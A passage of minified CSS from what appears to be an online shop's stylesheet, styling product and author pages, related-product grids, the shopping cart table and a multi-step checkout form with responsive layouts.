.right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .out-stock-button,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{font-size:20px;color:#b74c52}#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .notice-product,#auteur [data-section=ContentProduct] .right-product .right-description .notice-product,#auteur [data-section=ContentProduct] .right-auteur .right-description .notice-product,#auteur [data-section=ContentArtist] .right-product .right-description .notice-product,#auteur [data-section=ContentArtist] .right-auteur .right-description .notice-product{margin-bottom:30px}#product.sw-content [data-section=ContentProduct].toggle-section .left-product:after,#product.sw-content [data-section=ContentArtist].toggle-section .left-product:after,#auteur [data-section=ContentProduct].toggle-section .left-product:after,#auteur [data-section=ContentArtist].toggle-section .left-product:after{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .left-product img,#product.sw-content [data-section=ContentArtist].toggle-section .left-product img,#auteur [data-section=ContentProduct].toggle-section .left-product img,#auteur [data-section=ContentArtist].toggle-section .left-product img{box-shadow:0px 0px 0px 0px rgba(50,50,50,0)}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .right-description:after,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .right-description:after,#auteur [data-section=ContentProduct].toggle-section .right-product .right-description:after,#auteur [data-section=ContentArtist].toggle-section .right-product .right-description:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{font-size:20px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{padding:5px 10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:26px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p{margin-top:10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{width:175px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description{width:100%;margin-bottom:50px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentArtist] .left-product,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentArtist] .left-product{width:80%;display:block;margin:50px auto;max-width:275px}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentArtist] .right-product,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentArtist] .right-product{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .product-nav,#product.sw-content [data-section=ContentArtist] .right-product .product-nav,#auteur [data-section=ContentProduct] .right-product .product-nav,#auteur [data-section=ContentArtist] .right-product .product-nav{z-index:300;top:0;left:50%;right:auto;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button,#auteur [data-section=ContentProduct] .right-product .product-nav button,#auteur [data-section=ContentArtist] .right-product .product-nav button{margin:0 5px}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:first-of-type{margin-left:0}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:last-of-type{margin-right:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .product-nav,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .product-nav,#auteur [data-section=ContentProduct].toggle-section .right-product .product-nav,#auteur [data-section=ContentArtist].toggle-section .right-product .product-nav{opacity:0}}@media screen and (max-width: 550px){#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:18px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px 20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{display:block;width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 0;width:100%}}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details,#auteur [data-section=ContentAuteur] .right-auteur .description .details{position:relative}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details:after,#auteur [data-section=ContentAuteur] .right-auteur .description .details:after{margin-top:15px;content:"";position:absolute;height:1px;width:calc(100% + 40px) !important;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details h1,#auteur [data-section=ContentAuteur] .right-auteur .description .details h1{color:#00859d;font-size:30px;letter-spacing:2px;font-family:"Lora",serif}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details p,#auteur [data-section=ContentAuteur] .right-auteur .description .details p{color:#00859d;font-size:20px;font-style:initial !important;margin-top:-10px}#product.sw-content [data-section=RelatedProduct],#auteur [data-section=RelatedProduct]{margin-top:75px;-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=RelatedProduct] h2,#auteur [data-section=RelatedProduct] h2{text-transform:uppercase;font-size:24px;margin-bottom:20px}#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:40px;width:100%;background:#fff}@media screen and (min-width: 1501px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 40px);margin-right:48px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 1201px)and (max-width: 1500px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 20px);margin-right:24px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 961px)and (max-width: 1200px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 40px);margin-right:60px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 960px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 481px)and (max-width: 640px){#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:20px}#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(50% - 40px);margin-right:80px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(2n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 480px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(1n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(1n){margin-right:0}}#product.sw-content [data-section=RelatedProduct].toggle-section,#auteur [data-section=RelatedProduct].toggle-section{opacity:0}#product.sw-content [data-section=RelatedProduct].toggle-section .product,#auteur [data-section=RelatedProduct].toggle-section .product{animation:showProduct_2 300ms ease forwards}#product.sw-content [data-section=RelatedProduct].toggle-section .product:after,#auteur [data-section=RelatedProduct].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}.sw-content#cart,.sw-content#caisse{padding:100px 0;background:#e6e6e6}@media screen and (max-width: 768px){.sw-content#cart,.sw-content#caisse{padding:50px 0}}.sw-content#cart .btn-back,.sw-content#caisse .btn-back{color:#323232;font-weight:500;font-size:20px}.sw-content#cart .btn-back .icon,.sw-content#caisse .btn-back .icon{font-size:20px;margin-right:20px}.sw-content#cart .blocked__country,.sw-content#caisse .blocked__country{margin-bottom:clamp(20px, 1.5625vw, 30px);background:#b74c52;color:#fff;padding:clamp(20px, 1.5625vw, 30px);font-weight:bold}.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{font-size:28px;text-transform:uppercase;color:#000;padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th:nth-of-type(1),.sw-content#caisse table.cart-content thead tr th:nth-of-type(1){text-align:left}.sw-content#cart table.cart-content thead tr th:nth-of-type(2),.sw-content#caisse table.cart-content thead tr th:nth-of-type(2){text-align:right}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{border-bottom:1px solid #00859d;padding:20px 10px;font-size:16px}.sw-content#cart table.cart-content tbody tr td.name p:first-of-type,.sw-content#caisse table.cart-content tbody tr td.name p:first-of-type{font-weight:700;font-size:18px}.sw-content#cart table.cart-content tbody tr td.name p span,.sw-content#caisse table.cart-content tbody tr td.name p span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td.name p span:not(:last-of-type):after,.sw-content#caisse table.cart-content tbody tr td.name p span:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{width:60px}.sw-content#cart table.cart-content tbody tr td.image img,.sw-content#cart table.cart-content tbody tr td.image a,.sw-content#caisse table.cart-content tbody tr td.image img,.sw-content#caisse table.cart-content tbody tr td.image a{display:block;max-width:100%}.sw-content#cart table.cart-content tbody tr td.options p,.sw-content#caisse table.cart-content tbody tr td.options p{display:block;margin-bottom:5px}.sw-content#cart table.cart-content tbody tr td.options p:last-of-type,.sw-content#caisse table.cart-content tbody tr td.options p:last-of-type{margin-bottom:0}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{text-align:right}.sw-content#cart table.cart-content tbody tr td .price.discount .regular-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .regular-price{margin-right:5px;text-decoration:line-through}.sw-content#cart table.cart-content tbody tr td .price.discount .current-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input{display:inline-block;vertical-align:middle;width:50px;font-size:16px;padding:10px;text-align:center}.sw-content#cart table.cart-content tbody tr td.qty-input div,.sw-content#caisse table.cart-content tbody tr td.qty-input div{display:inline-block;vertical-align:middle;margin-left:10px}.sw-content#cart table.cart-content tbody tr td.qty-input div button,.sw-content#caisse table.cart-content tbody tr td.qty-input div button{display:block;background:none}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty{color:#00859d;font-size:18px;font-weight:bold}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty:before,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty:before{content:"X";display:inline-block;vertical-align:bottom;margin-right:20px;color:#000}.sw-content#cart table.cart-content tbody tr td .btn-delete,.sw-content#caisse table.cart-content tbody tr td .btn-delete{position:relative;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;line-height:40px;color:#fff;font-weight:bold;background:#00859d;font-size:40px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease;padding:0}.sw-content#cart table.cart-content tbody tr td .btn-delete span,.sw-content#caisse table.cart-content tbody tr td .btn-delete span{position:relative;top:-2.5px;left:1.5px;display:inline-block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-content#cart table.cart-content tbody tr td .btn-delete:hover,.sw-content#caisse table.cart-content tbody tr td .btn-delete:hover{background:#00b0d0}@media screen and (max-width: 900px){.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{display:block}.sw-content#cart table.cart-content thead,.sw-content#cart table.cart-content tbody,.sw-content#cart table.cart-content tr,.sw-content#cart table.cart-content th,.sw-content#cart table.cart-content td,.sw-content#caisse table.cart-content thead,.sw-content#caisse table.cart-content tbody,.sw-content#caisse table.cart-content tr,.sw-content#caisse table.cart-content th,.sw-content#caisse table.cart-content td{display:block}.sw-content#cart table.cart-content thead tr,.sw-content#caisse table.cart-content thead tr{border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;font-size:22px;border-bottom:none}.sw-content#cart table.cart-content tbody tr,.sw-content#caisse table.cart-content tbody tr{position:relative;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{display:inline-block;vertical-align:middle;box-sizing:border-box;border-bottom:none}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{position:absolute;top:0;left:0}.sw-content#cart table.cart-content tbody tr td.name,.sw-content#caisse table.cart-content tbody tr td.name{width:calc(100% - 60px);margin-left:60px;padding-bottom:0}.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:70px}.sw-content#cart table.cart-content tbody tr td.price-per-unit span,.sw-content#caisse table.cart-content tbody tr td.price-per-unit span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 500px){.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{width:100%;font-size:16px}.sw-content#cart table.cart-content thead tr th:last-of-type,.sw-content#caisse table.cart-content thead tr th:last-of-type{text-align:left;font-size:20px}}@media screen and (max-width: 420px){.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:10px}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);display:block;padding-left:10px;text-align:left;padding-top:0}}.sw-content#cart .payment-controls,.sw-content#caisse .payment-controls{display:block;width:100%;text-align:right;margin-top:20px}.sw-content#cart .payment-controls button,.sw-content#cart .payment-controls a,.sw-content#caisse .payment-controls button,.sw-content#caisse .payment-controls a{display:inline-block;vertical-align:middle;margin-right:10px;font-size:16px;background:#00859d;color:#fff;text-transform:uppercase;padding:15px 25px;font-weight:bold;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}.sw-content#cart .payment-controls button:last-child,.sw-content#cart .payment-controls a:last-child,.sw-content#caisse .payment-controls button:last-child,.sw-content#caisse .payment-controls a:last-child{margin-right:0}.sw-content#cart .payment-controls button:hover,.sw-content#cart .payment-controls a:hover,.sw-content#caisse .payment-controls button:hover,.sw-content#caisse .payment-controls a:hover{background:#00b0d0}.sw-content#cart .input-wrapper.checkbox,.sw-content#caisse .input-wrapper.checkbox{position:relative;cursor:pointer}.sw-content#cart .input-wrapper.checkbox input,.sw-content#caisse .input-wrapper.checkbox input{position:absolute;width:0;height:0;opacity:0}.sw-content#cart .input-wrapper.checkbox input+label,.sw-content#caisse .input-wrapper.checkbox input+label{display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:after{content:"";display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before{width:20px;height:20px;border:1px solid #00859d;margin-right:10px;background:#fff}.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:after{position:absolute;top:-2px;left:3px;width:20px;height:9px;border-left:4px solid #00859d;border-bottom:4px solid #00859d;-webkit-transform:rotate(-45deg) translate(10px, 0);-ms-transform:rotate(-45deg) translate(10px, 0);transform:rotate(-45deg) translate(10px, 0);opacity:0;-webkit-transition:opacity 100ms ease,transform 100ms ease;-ms-transition:opacity 100ms ease,transform 100ms ease;transition:opacity 100ms ease,transform 100ms ease}.sw-content#cart .input-wrapper.checkbox input+label span,.sw-content#caisse .input-wrapper.checkbox input+label span{display:inline-block;vertical-align:top;width:calc(100% - 30px)}.sw-content#cart .input-wrapper.checkbox input:checked+label:after,.sw-content#caisse .input-wrapper.checkbox input:checked+label:after{opacity:1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-content#cart .input-wrapper.checkbox.disabled,.sw-content#caisse .input-wrapper.checkbox.disabled{opacity:.5}@media screen and (max-width: 1110px){.sw-content#caisse>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse>.sw-text{display:flex;flex-direction:column}}.sw-content#caisse [data-section]{-webkit-transition:transform 300ms ease,opacity 300ms ease;-ms-transition:transform 300ms ease,opacity 300ms ease;transition:transform 300ms ease,opacity 300ms ease}.sw-content#caisse [data-section].toggle-section{opacity:0}.sw-content#caisse .checkout-left{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .checkout-left .checkout-progress{margin:30px 0 75px;counter-reset:progress}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left .checkout-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:default;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .checkout-left .checkout-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a:hover{background:#00b0d0}.sw-content#caisse .checkout-left .checkout-progress li.current a{background:#00b0d0;cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a:hover{background:#00b0d0}.sw-content#caisse .checkout-left [data-section=CheckoutContent].toggle-section{-webkit-transform:translate(-50px, 0px);-ms-transform:translate(-50px, 0px);transform:translate(-50px, 0px)}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(3n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 451px)and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(2n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 400px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(1n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling].toggle-section,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] h2,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] h2{display:block;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #04d9ff;font-size:22px;text-transform:uppercase}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{margin-top:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper label,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper label{display:block;font-size:16px;margin-bottom:5px;font-weight:bold}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select{width:100%;font-size:16px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]{width:calc(33% - 5px);margin-right:9px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text]:last-of-type,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]:last-of-type{margin-right:0}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(50% - 50px);margin-right:100px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:30px;text-align:center}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address h3{text-transform:uppercase;font-size:20px;font-weight:bold;display:block;margin-bottom:10px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address p{display:block;font-size:16px;line-height:140%}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper #map{width:100%;height:250px;background:#00859d}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-left{width:100%;margin-right:0;order:2;margin-top:50px}.sw-content#caisse .checkout-left .back-wrapper{display:none}.sw-content#caisse .checkout-left .checkout-progress{margin:0 0 30px}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{margin-bottom:5px}}.sw-content#caisse .checkout-right{position:relative;display:inline-block;vertical-align:top;width:355px}.sw-content#caisse .checkout-right [data-section=CartOrder]{width:100%}.sw-content#caisse .checkout-right 